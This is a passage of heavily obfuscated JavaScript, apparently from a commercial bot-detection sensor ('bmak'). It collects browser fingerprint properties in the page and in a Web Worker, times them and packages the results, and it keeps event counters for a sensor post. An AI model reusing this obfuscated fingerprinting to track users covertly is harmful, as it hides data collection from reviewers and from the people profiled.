l1()[Ef(Qt)],'undefined')?l1()[Ef(Mx)].apply(null,[qk,zb,zPj,c7]):l1()[Ef(WM)](WI,vn(g0),Sz,LV)](Af,Lf(g0));if(fK(mSj,jV()[zX(YN)].apply(null,[mT,fPj,cC,Yt,zb,G9]))&&LPj[l1()[Ef(c7)](BM,vY,DZ,Ng)])mSj=LPj[l1()[Ef(c7)](BM,IO,DZ,EI)][P7()[OT(g2)](rb,jEj,g0,vn(vn({})))];if(fK(mSj,l1()[Ef(hg)].apply(null,[Rz,EM,EN,Xs]))||fK(mSj,HN()[mh(LF)].call(null,hM,DWj,Mx,Vb,vn(vn(g0)),c7))){var kEj;return kEj=wE[P7()[OT(wp)].call(null,BN,IT,WM,Hb)][P7()[OT(S2)].apply(null,[gx,pqj,BL,r9])](LPj),LT.pop(),kEj;}if(fK(mSj,Kz()[MO(LF)](wV,pGj,bI,tw,wp))||new (wE[P7()[OT(Yt)].apply(null,[v0,dg,RZ,vn(g0)])])(P7()[OT(plj)].call(null,RC,xA,Ah,WM))[Tx()[dh(dg)](tr,wp,Ys,vz)](mSj)){var mDj;return LT.pop(),mDj=m6j(PU,[LPj,TWj]),mDj;}LT.pop();};var Bmj=function(){var BA;LT.push(Ow);var Xmj;var p5j;var Y6j;var B6j;var smj;var jPj;var jqj;var qEj;var Wmj;var zGj;return zGj=fDj()[Tx()[dh(AY)].apply(null,[zb,bI,Dt,Qg])](function Flj(rGj){LT.push(Pt);while(GT[g0])switch(rGj[fK(typeof P7()[OT(Px)],'undefined')?P7()[OT(Xs)](IR,PL,tr,Gd):P7()[OT(rV)].apply(null,[Lx,vz,Ng,qf])]=rGj[l1()[Ef(l0)].call(null,vd,hM,cSj,vn(vn([])))]){case YN:B6j=function EEj(QSj,Pvj){LT.push(jEj);var Ulj=[l1()[Ef(w1)](Id,BL,Blj,KN),Tx()[dh(P4)](Mx,l0,Kw,NI),Tx()[dh(U3j)].apply(null,[ZL,Px,Y0,g0]),l1()[Ef(cA)](tw,rV,PA,Px),l1()[Ef(CT)].apply(null,[LF,qM,x8j,vY]),Tx()[dh(Mc)](ZL,Vb,E4,Mk),Kz()[MO(K0)].call(null,NI,I5j,g7,Ng,zb),P7()[OT(x5j)](Njj,WY,wp,EC),Tx()[dh(Mk)](rL,EL,qSj,Nk),fK(typeof l1()[Ef(LV)],Th([],[][[]]))?l1()[Ef(Mx)](gX,Mr,jQ,OR):l1()[Ef(dY)].call(null,P4,zb,q8j,EI),nI(typeof l1()[Ef(MX)],Th('',[][[]]))?l1()[Ef(tQ)](Af,J2,APj,lV):l1()[Ef(Mx)](Kmj,vn({}),w1,AY)];var WWj=[Tx()[dh(AV)](vn(g0),vn(vn(g0)),SWj,XPj),Tx()[dh(V2)](DM,zb,XI,Gd),Tx()[dh(dL)].apply(null,[qf,vn(YN),dz,mT]),P7()[OT(Nz)](zh,dY,Wx,EL)];var Vlj={};var clj=BZ;if(nI(typeof Pvj[Tx()[dh(A8j)](Vb,mT,K2,TGj)],P7()[OT(UV)].apply(null,[REj,YX,LF,vn({})]))){Vlj[P7()[OT(q4)].call(null,xX,c7,qY,vn(vn([])))]=Pvj[Tx()[dh(A8j)].call(null,SF,vn(vn([])),K2,TGj)];}if(QSj[fK(typeof Tx()[dh(kt)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[bI,EC,N5j,jX]):Tx()[dh(A8j)](HV,Tg,K2,TGj)]){Vlj[fK(typeof P7()[OT(BL)],Th([],[][[]]))?P7()[OT(Xs)](zz,gqj,IB,vn(vn({}))):P7()[OT(sI)].call(null,kz,hR,EC,UV)]=QSj[nI(typeof Tx()[dh(Mc)],'undefined')?Tx()[dh(A8j)](zp,mp,K2,TGj):Tx()[dh(BZ)].apply(null,[nT,EC,IB,RB])];}if(fK(QSj[l1()[Ef(Md)](kr,ZN,mA,kT)],YN)){for(var QDj in Ulj){Vlj[P7()[OT(kk)].call(null,Kmj,MDj,vn(YN),tw)[nI(typeof Tx()[dh(dR)],Th([],[][[]]))?Tx()[dh(nT)].call(null,IB,g7,l8j,gX):Tx()[dh(BZ)](IO,VK,Fk,xqj)](clj)]=Y6j(QSj[l1()[Ef(Ow)](VK,vn(g0),Elj,vn(vn([])))][Ulj[QDj]]);clj+=g0;if(fK(Pvj[l1()[Ef(Md)](kr,Yt,mA,YN)],YN)){Vlj[P7()[OT(kk)](Kmj,MDj,ZL,g0)[Tx()[dh(nT)](qn,QM,l8j,gX)](clj)]=Y6j(Pvj[l1()[Ef(Ow)](VK,mT,Elj,qf)][Ulj[QDj]]);}clj+=g0;}clj=GT[AM];var v6j=QSj[l1()[Ef(Ow)](VK,EL,Elj,j7)][fK(typeof Kz()[MO(j7)],Th(P7()[OT(zb)].apply(null,[AEj,LB,VK,qA]),[][[]]))?Kz()[MO(zb)](dk,Gg,r9,BL,Zd):Kz()[MO(lV)].apply(null,[VWj,dA,DM,Hb,Mx])];var QPj=Pvj[nI(typeof l1()[Ef(jEj)],Th('',[][[]]))?l1()[Ef(Ow)](VK,mp,Elj,sR):l1()[Ef(Mx)](sSj,EC,lDj,g7)][Kz()[MO(lV)].apply(null,[VWj,dA,Wx,g0,Mx])];for(var n8j in BA){if(v6j){Vlj[P7()[OT(kk)](Kmj,MDj,vn(YN),g7)[Tx()[dh(nT)](g7,AM,l8j,gX)](clj)]=Y6j(v6j[BA[n8j]]);}clj+=g0;if(fK(Pvj[nI(typeof l1()[Ef(Ah)],'undefined')?l1()[Ef(Md)](kr,kT,mA,vY):l1()[Ef(Mx)](MWj,EM,cPj,tw)],YN)&&QPj){Vlj[P7()[OT(kk)](Kmj,MDj,EC,Yt)[Tx()[dh(nT)].apply(null,[xA,EI,l8j,gX])](clj)]=Y6j(QPj[BA[n8j]]);}clj+=g0;}clj=HV;for(var PDj in WWj){Vlj[(fK(typeof P7()[OT(kT)],'undefined')?P7()[OT(Xs)].call(null,Dt,VEj,Ah,mT):P7()[OT(kk)](Kmj,MDj,mT,vV))[Tx()[dh(nT)].call(null,cs,LV,l8j,gX)](clj)]=Y6j(QSj[l1()[Ef(Ow)](VK,EI,Elj,WC)][l1()[Ef(Hc)].call(null,dDj,Vb,rqj,ZL)][WWj[PDj]]);clj+=g0;if(fK(Pvj[l1()[Ef(Md)].call(null,kr,LF,mA,ht)],YN)){Vlj[P7()[OT(kk)](Kmj,MDj,HV,H9)[Tx()[dh(nT)].apply(null,[vn(vn({})),nT,l8j,gX])](clj)]=Y6j(Pvj[l1()[Ef(Ow)].call(null,VK,vn(g0),Elj,rL)][l1()[Ef(Hc)].apply(null,[dDj,AM,rqj,qA])][WWj[PDj]]);}clj+=g0;}}if(QSj[l1()[Ef(Ow)](VK,vn(g0),Elj,LB)]&&QSj[l1()[Ef(Ow)](VK,vn(vn(YN)),Elj,KN)][Tx()[dh(YX)].apply(null,[Bg,Kc,Ilj,Umj])]){Vlj[Tx()[dh(c9)](HV,l0,SY,tQ)]=QSj[l1()[Ef(Ow)](VK,EC,Elj,c7)][Tx()[dh(YX)](vn(vn(g0)),Ah,Ilj,Umj)];}if(Pvj[fK(typeof l1()[Ef(K0)],'undefined')?l1()[Ef(Mx)](SM,P9,lqj,vV):l1()[Ef(Ow)](VK,AM,Elj,vn(YN))]&&Pvj[l1()[Ef(Ow)].apply(null,[VK,Bg,Elj,mT])][Tx()[dh(YX)](tr,r9,Ilj,Umj)]){Vlj[P7()[OT(Oqj)].call(null,FC,kT,AY,jI)]=Pvj[l1()[Ef(Ow)].apply(null,[VK,wp,Elj,Mx])][Tx()[dh(YX)](vn(vn(YN)),UV,Ilj,Umj)];}var tGj;return tGj=MI(PU,[l1()[Ef(Md)](kr,vn(vn({})),mA,Vb),QSj[l1()[Ef(Md)](kr,Yt,mA,vn([]))]||Pvj[nI(typeof l1()[Ef(g2)],'undefined')?l1()[Ef(Md)].call(null,kr,Px,mA,vn(vn(YN))):l1()[Ef(Mx)](pw,Ng,hR,Vb)],l1()[Ef(Ow)](VK,EC,Elj,WC),Vlj]),LT.pop(),tGj;};Y6j=function(wDj){return m6j.apply(this,[tm,arguments]);};p5j=function XEj(nk,RA){var qWj;LT.push(GQ);return qWj=new (wE[Tx()[dh(l0)](mp,Hs,RN,cV)])(function(PEj){LT.push(K2);try{var kqj=LT.length;var lmj=vn(rW);var wmj=YN;var flj;var Zvj=nk?nk[nI(typeof P7()[OT(cO)],Th([],[][[]]))?P7()[OT(llj)].apply(null,[dT,qt,fO,Ah]):P7()[OT(Xs)](cWj,Z5j,WC,tw)]:wE[P7()[OT(llj)](dT,qt,Ah,vn(vn(YN)))];if(vn(Zvj)||nI(Zvj[fK(typeof Tx()[dh(pw)],Th('',[][[]]))?Tx()[dh(BZ)](l0,l0,Ic,WI):Tx()[dh(j7)].apply(null,[LF,Qt,Rp,IT])][l1()[Ef(c7)](BM,IT,NZ,c7)][nI(typeof P7()[OT(w1)],Th([],[][[]]))?P7()[OT(g2)].apply(null,[vs,jEj,mT,YN]):P7()[OT(Xs)].apply(null,[Ad,WM,vn(vn(g0)),Qt])],P7()[OT(llj)](dT,qt,mT,vn(vn(YN))))){var r5j;return r5j=PEj(MI(PU,[nI(typeof l1()[Ef(Wc)],Th([],[][[]]))?l1()[Ef(Md)](kr,DM,Nx,qY):l1()[Ef(Mx)](Njj,cC,m5j,vn(vn(YN))),x7,l1()[Ef(Ow)](VK,fO,bf,qn),{},Tx()[dh(A8j)](XF,vV,qs,TGj),Lf(g0)])),LT.pop(),r5j;}var CHj=vA();if(fK(RA,Tx()[dh(x5j)].apply(null,[vn(vn(g0)),Hs,TN,zL]))){flj=new Zvj(wE[l1()[Ef(Bt)].apply(null,[f4,ZN,tp,vn([])])][nI(typeof P7()[OT(DDj)],Th([],[][[]]))?P7()[OT(WA)].apply(null,[Lh,Md,mp,Ah]):P7()[OT(Xs)](PR,O1,sR,qn)](new (wE[Tx()[dh(Nz)](Wx,AM,Hn,SX)])([nI(typeof Tx()[dh(UV)],Th([],[][[]]))?Tx()[dh(q4)].call(null,lR,WM,vf,VPj):Tx()[dh(BZ)](sR,OR,cO,x5j)],MI(PU,[HN()[mh(wp)].call(null,IT,hx,qf,wp,Wx,SX),P7()[OT(XPj)](PB,Umj,A4,vn(vn([])))]))));}else{flj=new Zvj(RA);}flj[Tx()[dh(sI)].call(null,IO,H9,kZ,zz)][Tx()[dh(kk)](vn(vn([])),Px,jZ,zw)]();wmj=VV(vA(),CHj);flj[nI(typeof Tx()[dh(dg)],Th([],[][[]]))?Tx()[dh(sI)](vn(g0),ZL,kZ,zz):Tx()[dh(BZ)](vn([]),qY,KX,bSj)][Kz()[MO(AM)](UI,N1,qn,vn(YN),wp)]=function(Tmj){LT.push(d4);flj[Tx()[dh(sI)](Kc,XF,LU,zz)][Tx()[dh(Oqj)](WI,wp,nb,qA)]();PEj(MI(PU,[fK(typeof l1()[Ef(mt)],Th('',[][[]]))?l1()[Ef(Mx)](Ez,EM,G3j,RZ):l1()[Ef(Md)](kr,mT,W4,mp),YN,l1()[Ef(Ow)](VK,OR,BDj,Mr),Tmj[l1()[Ef(Ow)].call(null,VK,Px,BDj,UV)],nI(typeof Tx()[dh(G9)],Th([],[][[]]))?Tx()[dh(A8j)](Vb,IT,lF,TGj):Tx()[dh(BZ)](qM,tw,vPj,vQ),wmj]));LT.pop();};wE[Tx()[dh(llj)](QM,Mx,DK,HWj)](function(){LT.push(Nvj);var Z8j;return Z8j=PEj(MI(PU,[l1()[Ef(Md)].call(null,kr,qA,Pqj,LF),EHj,fK(typeof l1()[Ef(IX)],'undefined')?l1()[Ef(Mx)].call(null,T9,qA,IPj,r9):l1()[Ef(Ow)].call(null,VK,WI,ZF,WM),{},nI(typeof Tx()[dh(WY)],Th('',[][[]]))?Tx()[dh(A8j)].apply(null,[vn(vn(g0)),ht,WB,TGj]):Tx()[dh(BZ)].call(null,Kc,pO,x5j,sg),wmj])),LT.pop(),Z8j;},GT[DM]);}catch(C6j){LT.splice(VV(kqj,g0),Infinity,K2);var cvj;return cvj=PEj(MI(PU,[l1()[Ef(Md)].call(null,kr,G9,Nx,ZL),v8j,l1()[Ef(Ow)].apply(null,[VK,fO,bf,WM]),MI(PU,[nI(typeof Tx()[dh(VK)],Th('',[][[]]))?Tx()[dh(YX)](YN,Hs,WZ,Umj):Tx()[dh(BZ)].apply(null,[ht,lR,dSj,TEj]),Lc(ES,[C6j&&C6j[l1()[Ef(llj)](Qg,fO,Us,Bg)]?C6j[l1()[Ef(llj)](Qg,tr,Us,sR)]:wE[fK(typeof Tx()[dh(qt)],'undefined')?Tx()[dh(BZ)](sR,P9,X9,EPj):Tx()[dh(wp)](wp,Qt,JF,Hs)](C6j)])]),nI(typeof Tx()[dh(BZ)],Th('',[][[]]))?Tx()[dh(A8j)].call(null,Hb,tr,qs,TGj):Tx()[dh(BZ)].call(null,Mx,VK,Yw,nmj),Lf(g0)])),LT.pop(),cvj;}LT.pop();}),LT.pop(),qWj;};Xmj=function H8j(){var g8j;var K8j;var pQ;var HSj;var Mqj;var HDj;var hvj;var pSj;var F5j;var CPj;var tDj;var OSj;var nDj;var zvj;LT.push(h5j);var UEj;var DQ;var nvj;var I8j;var Z6j;var Jmj;var dWj;var B8j;return B8j=fDj()[Tx()[dh(AY)](vn(vn(YN)),IO,Fr,Qg)](function xDj(WDj){LT.push(jk);while(g0)switch(WDj[P7()[OT(rV)](tB,vz,rL,LB)]=WDj[fK(typeof l1()[Ef(rL)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[KSj,Wx,tmj,g2]):l1()[Ef(l0)].call(null,vd,qt,lDj,vn(vn({})))]){case YN:K8j=function(){return m6j.apply(this,[WE,arguments]);};g8j=function(){return m6j.apply(this,[AP,arguments]);};WDj[nI(typeof P7()[OT(Vb)],Th('',[][[]]))?P7()[OT(rV)](tB,vz,wp,WI):P7()[OT(Xs)](p8j,Mmj,qt,qY)]=zb;pQ=wE[fK(typeof Tx()[dh(c7)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,EC,A4,bDj,Hjj):Tx()[dh(Yk)](DM,vn(vn(g0)),zF,bA)][l1()[Ef(TGj)](m5j,qf,fg,l0)]();WDj[l1()[Ef(l0)].call(null,vd,vn(vn([])),lDj,qn)]=mT;{var JSj;return JSj=fDj()[fK(typeof l1()[Ef(Mx)],'undefined')?l1()[Ef(Mx)].apply(null,[KX,YN,MR,Ih]):l1()[Ef(vV)](qM,MX,Mh,EI)](wE[fK(typeof Tx()[dh(cA)],Th([],[][[]]))?Tx()[dh(BZ)](qM,rL,lk,t6j):Tx()[dh(l0)](WC,G9,C0,cV)][P7()[OT(zg)](tn,vd,Xs,QM)]([sM(BA),g8j()])),LT.pop(),JSj;}case L[P7()[OT(cX)](Ub,mjj,J2,vn([]))]():HSj=WDj[P7()[OT(Ih)].call(null,cr,rg,IT,ZL)];Mqj=Gqj(HSj,zb);HDj=Mqj[YN];hvj=Mqj[g0];pSj=K8j();F5j=wE[P7()[OT(qV)].call(null,RWj,YN,vn(YN),xA)][l1()[Ef(D8j)].call(null,hg,AY,tK,cs)]()[nI(typeof l1()[Ef(LF)],'undefined')?l1()[Ef(kmj)].call(null,CT,vn(YN),Qvj,vn(vn(YN))):l1()[Ef(Mx)](P4,DM,dR,vn(vn([])))]()[P7()[OT(Rt)](Sb,cA,ZL,vn([]))];CPj=new (wE[fK(typeof P7()[OT(ZN)],'undefined')?P7()[OT(Xs)](xd,k3j,vn(vn([])),vn({})):P7()[OT(qM)].apply(null,[sn,WA,A4,zb])])()[nI(typeof P7()[OT(WY)],Th([],[][[]]))?P7()[OT(HV)](vHj,tw,Vb,LF):P7()[OT(Xs)].apply(null,[E3j,rvj,sR,nT])]();tDj=wE[nI(typeof l1()[Ef(j7)],Th([],[][[]]))?l1()[Ef(mp)](Mc,OR,hT,IO):l1()[Ef(Mx)](Rlj,vn(vn([])),Nqj,WC)],OSj=tDj[fK(typeof Tx()[dh(S2)],'undefined')?Tx()[dh(BZ)](qY,Yt,D9,Nz):Tx()[dh(P4)].apply(null,[g2,vn(vn([])),Jl,NI])],nDj=tDj[P7()[OT(Ez)].call(null,zn,Ylj,KN,wp)],zvj=tDj[l1()[Ef(rM)](lqj,fO,bB,j1)],UEj=tDj[nI(typeof l1()[Ef(Vw)],'undefined')?l1()[Ef(VM)].apply(null,[U3j,WM,zP,zp]):l1()[Ef(Mx)].apply(null,[kw,HV,WO,qA])],DQ=tDj[P7()[OT(VPj)](Hqj,NI,Wx,zb)],nvj=tDj[l1()[Ef(vd)].apply(null,[Wlj,vn(YN),ks,DM])],I8j=tDj[Tx()[dh(dR)](sg,Gd,Xp,VK)],Z6j=tDj[HN()[mh(G9)](Bg,hz,c7,ht,Wx,YN)];Jmj=wE[Tx()[dh(Yk)].apply(null,[K0,EM,zF,bA])][fK(typeof l1()[Ef(RZ)],Th([],[][[]]))?l1()[Ef(Mx)](MEj,BZ,vd,AM):l1()[Ef(TGj)](m5j,Ng,fg,vn(YN))]();dWj=wE[P7()[OT(mT)](pN,vV,TR,cs)][Tx()[dh(wX)].apply(null,[vn(YN),vn(vn(g0)),Gx,cX])](VV(Jmj,pQ));{var GSj;return GSj=WDj[nI(typeof P7()[OT(r9)],'undefined')?P7()[OT(RZ)].call(null,ZC,Af,P9,EM):P7()[OT(Xs)].call(null,Fmj,l5j,DM,vn(vn([])))](l1()[Ef(g7)](jg,lR,mx,cC),MI(PU,[l1()[Ef(Md)](kr,vn(vn(g0)),Ks,P9),YN,l1()[Ef(Ow)](VK,vn(g0),N7,LB),MI(PU,[l1()[Ef(w1)](Id,BL,vf,Gd),CPj,Tx()[dh(P4)](vn(vn(g0)),vn(g0),Jl,NI),OSj?OSj:null,Tx()[dh(U3j)].apply(null,[vn({}),RZ,RN,g0]),F5j,nI(typeof l1()[Ef(qt)],'undefined')?l1()[Ef(cA)](tw,WC,Xr,j1):l1()[Ef(Mx)](Alj,zp,sQ,IB),UEj,l1()[Ef(CT)](LF,kT,bp,zb),DQ,Tx()[dh(Mc)](sg,cC,sqj,Mk),nDj?nDj:null,Kz()[MO(K0)].apply(null,[NI,IGj,tw,c7,zb]),zvj,P7()[OT(x5j)](XZ,WY,Tg,Kc),pSj,Tx()[dh(Mk)].call(null,Vb,RZ,sC,Nk),I8j,fK(typeof l1()[Ef(G9)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[l8j,vn(vn({})),dV,kT]):l1()[Ef(dY)](P4,Wx,HGj,Wx),Z6j,l1()[Ef(tQ)](Af,sg,fx,AM),nvj,fK(typeof Kz()[MO(Tg)],Th(P7()[OT(zb)](FS,LB,l0,vn({})),[][[]]))?Kz()[MO(zb)].apply(null,[UL,mt,Xs,r9,fvj]):Kz()[MO(lV)](VWj,ZGj,jI,EC,Mx),HDj,l1()[Ef(Hc)](dDj,tr,F1,c7),hvj]),Tx()[dh(A8j)].apply(null,[vn({}),vn(YN),zn,TGj]),dWj])),LT.pop(),GSj;}case Tg:WDj[nI(typeof P7()[OT(YN)],Th('',[][[]]))?P7()[OT(rV)].apply(null,[tB,vz,vn(vn(g0)),Wx]):P7()[OT(Xs)](nPj,gR,qM,A4)]=Tg;WDj[HN()[mh(AM)](sR,pEj,zb,XF,hM,BPj)]=WDj[P7()[OT(tr)](BDj,w2,vn(YN),EC)](zb);{var PWj;return PWj=WDj[P7()[OT(RZ)].call(null,ZC,Af,qM,zb)](l1()[Ef(g7)](jg,vn(vn(g0)),mx,XF),MI(PU,[fK(typeof l1()[Ef(tQ)],Th('',[][[]]))?l1()[Ef(Mx)].call(null,vk,Hb,PSj,qM):l1()[Ef(Md)](kr,lV,Ks,hM),tWj,l1()[Ef(Ow)].call(null,VK,A4,N7,P9),MI(PU,[Tx()[dh(YX)](vn(g0),Ih,WB,Umj),Lc(ES,[WDj[HN()[mh(AM)].call(null,Wx,pEj,zb,ZL,vn(vn(YN)),BPj)]&&WDj[HN()[mh(AM)].apply(null,[qf,pEj,zb,K0,G9,BPj])][l1()[Ef(llj)](Qg,vn(vn({})),Ns,r9)]?WDj[nI(typeof HN()[mh(cs)],Th(P7()[OT(zb)](FS,LB,vn(vn({})),LB),[][[]]))?HN()[mh(AM)](jI,pEj,zb,pO,vn({}),BPj):HN()[mh(c7)](IB,n2,Nz,IT,vn(vn([])),wqj)][l1()[Ef(llj)].call(null,Qg,vn(vn(YN)),Ns,A4)]:wE[Tx()[dh(wp)].apply(null,[G9,IO,Gh,Hs])](WDj[nI(typeof HN()[mh(LF)],Th([],[][[]]))?HN()[mh(AM)](qt,pEj,zb,EL,KN,BPj):HN()[mh(c7)](vV,N6j,QWj,qM,K0,JPj)])])])])),LT.pop(),PWj;}case kT:case HN()[mh(Ah)](vn(vn({})),vlj,Mx,OR,Af,vw):{var ESj;return ESj=WDj[l1()[Ef(EC)](bX,TR,xb,XF)](),LT.pop(),ESj;}}LT.pop();},null,null,[[GT[KN],Tg]],wE[Tx()[dh(l0)](Gd,vn(g0),hn,cV)]),LT.pop(),B8j;};BA=[P7()[OT(cA)].apply(null,[TY,WC,ZL,Mx]),P7()[OT(qt)](Dw,KN,TR,WM),P7()[OT(CT)](sx,JPj,sR,YN),Tx()[dh(Ug)].call(null,vn(YN),j7,As,jg),l1()[Ef(WX)].apply(null,[pqj,vn(vn([])),wB,wp]),l1()[Ef(vd)](Wlj,AY,Kk,kr),Tx()[dh(DDj)].call(null,A4,vn(g0),rF,SF),l1()[Ef(dDj)].apply(null,[S4,Vb,wb,BL]),Tx()[dh(zg)](QM,sR,Pp,OV),l1()[Ef(SPj)](WX,Gd,xs,Kc)];rGj[P7()[OT(rV)].apply(null,[Lx,vz,qf,MX])]=zp;if(vn(D4(vn(I6)))){rGj[l1()[Ef(l0)](vd,Ah,cSj,mT)]=Af;break;}{var TPj;return TPj=rGj[nI(typeof P7()[OT(hM)],'undefined')?P7()[OT(RZ)].call(null,pp,Af,RZ,lR):P7()[OT(Xs)](bc,Pt,A4,QM)](l1()[Ef(g7)](jg,vn(g0),gs,w0),MI(PU,[l1()[Ef(Md)].call(null,kr,sR,d8j,qA),Qg,fK(typeof l1()[Ef(kT)],'undefined')?l1()[Ef(Mx)](kz,SF,pX,g2):l1()[Ef(Ow)](VK,pw,FC,Px),{}])),LT.pop(),TPj;}case Af:rGj[l1()[Ef(l0)].call(null,vd,Ng,cSj,pw)]=c7;{var GGj;return GGj=fDj()[fK(typeof l1()[Ef(hg)],Th([],[][[]]))?l1()[Ef(Mx)].call(null,dSj,EL,Avj,Vb):l1()[Ef(vV)].apply(null,[qM,KN,CC,A4])](wE[Tx()[dh(l0)](HV,Gd,xh,cV)][P7()[OT(zg)].apply(null,[bT,vd,Af,pw])]([Xmj(),p5j(wE[P7()[OT(j7)](Kh,Zg,XF,Wx)],nI(typeof Tx()[dh(TGj)],Th('',[][[]]))?Tx()[dh(x5j)](wp,qM,Vx,zL):Tx()[dh(BZ)](vn(g0),Bg,g0,S9))])),LT.pop(),GGj;}case c7:smj=rGj[P7()[OT(Ih)](jt,rg,EC,LB)];jPj=Gqj(smj,GT[KN]);jqj=jPj[YN];qEj=jPj[g0];Wmj=B6j(jqj,qEj);{var fqj;return fqj=rGj[P7()[OT(RZ)](pp,Af,j7,ZL)](l1()[Ef(g7)](jg,AM,gs,vn(YN)),Wmj),LT.pop(),fqj;}case Vb:rGj[P7()[OT(rV)].apply(null,[Lx,vz,vn(vn([])),pO])]=Vb;rGj[HN()[mh(AM)].call(null,vn(vn({})),X5j,zb,w0,c7,BPj)]=rGj[fK(typeof P7()[OT(EM)],Th([],[][[]]))?P7()[OT(Xs)](NDj,Zqj,K0,vn(g0)):P7()[OT(tr)].apply(null,[qPj,w2,sg,vn(vn({}))])](zp);{var GEj;return GEj=rGj[P7()[OT(RZ)].call(null,pp,Af,Qt,rL)](l1()[Ef(g7)](jg,cs,gs,EM),MI(PU,[l1()[Ef(Md)].call(null,kr,lR,d8j,lR),v8j,l1()[Ef(Ow)](VK,VK,FC,AM),MI(PU,[fK(typeof Tx()[dh(Rk)],Th([],[][[]]))?Tx()[dh(BZ)](qM,vn(vn(g0)),U3j,Plj):Tx()[dh(YX)].apply(null,[UV,kT,j0,Umj]),Lc(ES,[rGj[HN()[mh(AM)](g2,X5j,zb,sR,lR,BPj)]&&rGj[HN()[mh(AM)].apply(null,[Ah,X5j,zb,jI,vn(vn({})),BPj])][fK(typeof l1()[Ef(LB)],Th([],[][[]]))?l1()[Ef(Mx)].call(null,EM,EI,qvj,pw):l1()[Ef(llj)](Qg,ht,Zs,c7)]?rGj[HN()[mh(AM)].call(null,EM,X5j,zb,qA,A4,BPj)][nI(typeof l1()[Ef(kT)],'undefined')?l1()[Ef(llj)](Qg,l0,Zs,vn(vn([]))):l1()[Ef(Mx)].apply(null,[hM,Bg,dL,Qt])]:wE[Tx()[dh(wp)](vn({}),vn(vn({})),Ws,Hs)](rGj[HN()[mh(AM)].call(null,XF,X5j,zb,KN,rL,BPj)])])])])),LT.pop(),GEj;}case L[jV()[zX(IO)].call(null,qf,dSj,Qt,vn({}),vn(vn({})),s9)]():case nI(typeof HN()[mh(VK)],'undefined')?HN()[mh(Ah)](Hb,S9,Mx,g7,TR,vw):HN()[mh(c7)](BZ,J2,tSj,Wx,VK,dvj):{var lQ;return lQ=rGj[l1()[Ef(EC)](bX,Qt,Eh,vn(vn([])))](),LT.pop(),lQ;}}LT.pop();},null,null,[[zp,Vb]],wE[Tx()[dh(l0)](HV,EL,lN,cV)]),LT.pop(),zGj;};var fHj=function(lHj,dmj){return rmj(OH,[lHj])||rmj(K6,[lHj,dmj])||Wk(lHj,dmj)||m6j(tJ,[]);};var Wk=function(DSj,xGj){LT.push(pvj);if(vn(DSj)){LT.pop();return;}if(fK(typeof DSj,Tx()[dh(VK)].apply(null,[qt,IB,Qr,g7]))){var Jk;return LT.pop(),Jk=rmj(w3,[DSj,xGj]),Jk;}var Ujj=wE[fK(typeof jV()[zX(j1)],Th(P7()[OT(zb)].apply(null,[QE,LB,AM,vn([])]),[][[]]))?jV()[zX(g0)].apply(null,[Dqj,wR,EI,cC,vn(vn(g0)),FDj]):jV()[zX(YN)].call(null,mT,vlj,DM,Gd,WI,G9)][Tx()[dh(j7)](g0,tr,rr,IT)][nI(typeof P7()[OT(llj)],Th([],[][[]]))?P7()[OT(HV)](zlj,tw,zp,K0):P7()[OT(Xs)](E3j,fr,vn([]),vn(vn(g0)))].call(DSj)[l1()[Ef(WM)](WI,DM,hqj,sg)](Af,Lf(g0));if(fK(Ujj,jV()[zX(YN)].call(null,mT,vlj,BZ,Mr,pO,G9))&&DSj[nI(typeof l1()[Ef(AV)],Th([],[][[]]))?l1()[Ef(c7)].apply(null,[BM,KN,Z3j,EL]):l1()[Ef(Mx)](mHj,Qt,J2,jI)])Ujj=DSj[l1()[Ef(c7)].apply(null,[BM,A4,Z3j,Yt])][P7()[OT(g2)](Ab,jEj,AM,LF)];if(fK(Ujj,l1()[Ef(hg)].call(null,Rz,EL,Ex,qY))||fK(Ujj,HN()[mh(LF)].call(null,vn(vn({})),Nqj,Mx,lV,TR,c7))){var vvj;return vvj=wE[P7()[OT(wp)](NC,IT,J2,YN)][P7()[OT(S2)](TK,pqj,P9,Kc)](DSj),LT.pop(),vvj;}if(fK(Ujj,Kz()[MO(LF)](wV,Aqj,Ng,vn(vn([])),wp))||new (wE[P7()[OT(Yt)](tZ,dg,zb,vn(vn({})))])(P7()[OT(plj)](QT,xA,vn(YN),sR))[Tx()[dh(dg)](w0,vn(vn([])),W1,vz)](Ujj)){var t5j;return LT.pop(),t5j=rmj(w3,[DSj,xGj]),t5j;}LT.pop();};var wEj=function(gGj,J3j){LT.push(tmj);var JGj=Hg(gGj,J3j,njj,LWj,wE[P7()[OT(j7)](tB,Zg,BZ,Bg)].bmak[P7()[OT(mjj)].call(null,jT,Yqj,vn(vn(YN)),AM)]);if(JGj&&vn(JGj[nI(typeof l1()[Ef(wX)],Th([],[][[]]))?l1()[Ef(RB)].apply(null,[J9,j7,Rr,g2]):l1()[Ef(Mx)](Alj,WI,N4,P9)])){njj=JGj[fK(typeof HN()[mh(Tg)],'undefined')?HN()[mh(c7)](vn([]),blj,jO,Mx,EI,wV):HN()[mh(j1)](zb,MGj,Ah,qM,bI,z9)];LWj=JGj[HN()[mh(WI)].apply(null,[MX,MGj,Ah,IO,vn(vn({})),wX])];Xvj+=JGj[l1()[Ef(w1)](Id,YN,sT,Ng)];if(zA&&fK(J3j,zb)&&JB(h3j,GT[g0])){Uvj=zp;B5j(vn([]));h3j++;}}LT.pop();};var Yvj=function(qHj,d5j){LT.push(S5j);var qlj=g9(qHj,d5j,wE[P7()[OT(j7)](Rlj,Zg,hM,WI)].bmak[P7()[OT(mjj)](Hqj,Yqj,P9,AY)]);if(qlj){Xvj+=qlj[l1()[Ef(w1)].apply(null,[Id,AM,VGj,vn([])])];if(zA&&qlj[Tx()[dh(vY)](vn({}),Uc,Up,lV)]){Uvj=qf;B5j(vn(vn(I6)),qlj[nI(typeof Tx()[dh(Wc)],Th([],[][[]]))?Tx()[dh(vY)].call(null,sR,vn({}),Up,lV):Tx()[dh(BZ)](vn(vn({})),Vb,qM,FDj)]);}else if(zA&&fK(d5j,Mx)){Uvj=g0;pmj=vn(vn([]));B5j(vn({}));}if(zA&&vn(pmj)&&fK(qlj[l1()[Ef(hR)].call(null,dY,qM,DB,zb)],GT[sg])){Uvj=GT[Vb];B5j(vn(rW));}}LT.pop();};var tEj=function(AGj,XSj){LT.push(qDj);var 